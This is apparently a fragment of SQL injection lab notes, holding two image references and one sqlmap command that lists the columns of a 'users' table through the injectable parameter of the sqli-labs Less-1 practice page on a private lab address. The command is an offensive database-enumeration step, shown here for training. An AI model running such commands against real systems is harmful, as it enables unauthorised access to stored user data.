 sqlmap -u "http://192.168.56.204/sqli-labs-master/Less-1/?id=1" -D security -T users --columns